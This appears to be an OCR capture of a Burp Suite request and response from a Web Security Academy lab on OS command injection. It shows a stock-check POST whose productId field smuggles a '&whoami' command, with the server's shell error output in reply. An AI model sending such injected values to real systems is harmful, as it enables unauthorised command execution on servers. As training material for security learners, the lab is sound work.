 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
3 Cookie: session=gorgnMbKNsl1QDN00Fm24SuiScuZUTMY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
/product?productId=20
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin:
https://0a4b000804bc05b2848ff45d00c600a9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=20+%26whoami&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-1oONRO/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9